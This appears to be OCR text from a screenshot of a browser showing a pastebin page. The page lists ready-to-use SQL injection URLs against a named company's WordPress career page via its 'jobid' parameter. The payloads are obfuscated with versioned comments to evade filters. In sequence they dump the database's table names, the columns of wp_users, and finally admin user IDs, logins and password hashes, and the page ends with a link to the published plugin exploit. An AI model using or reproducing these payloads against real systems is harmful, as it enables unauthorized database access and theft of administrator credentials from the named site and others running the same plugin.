 Bolttech Mannings Career Details » Bolttech Mannings - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Bolttech Mannings Career D... Wordpress All Version care... ASCII Converter (Hex, deci...
pastebin.com/2tQpHzXx Google
64.
65. tables for current database
66. :------------------------------------------------------------------------------------------
67. http://www.bolttechmannings.com/career-details/?jobid=19+/*!12345UNION*/+/*!12345SELECT*/
1,unhex(hex(/*!12345GrOUp_COnCaT(table_name)*/)),3,4 /*!12345from*/ /*!12345information_schema.tables*/
/*!12345where*/ /*!12345table_schema*/ =database()--
68. ---------------------------------------------------------------------------------------------------
69.
70.
71. columns in table wp_users
72. : ---------------------------------------------------------------------------------
73. http://www.bolttechmannings.com/career-details/?jobid=19 /*!12345UNION*/ /*!12345SELECT*/
1,unhex(hex(/*!12345GrOUp_COnCaT(COLUMN_NAME)*/)),3,4 /*!12345from*/ /*!12345information_schema.columns*/
/*!12345where*/ /*!12345table_name*/ =CHAR(119, 112, 95, 117, 115, 101, 114, 115)--
74. -----------------------------------------------------------------------------------------------------------
75.
76.
77. admin user & pass
78. : --------------------------------------------------------------------------------------------
79. http://www.bolttechmannings.com/career-details/?jobid=19 /*!12345UNION*/ /*!12345SELECT*/
1,unhex(hex(/*!12345GrOUp_COnCaT(ID,0x3a,user_login,0x3a,user_pass)*/)),3,4 /*!12345from*/ wp_users--
80. -------------------------------------------------
81.
82. Note: The exploit-- http://www.mondounix.com/wordpress-easy-career-openings-sql-injection/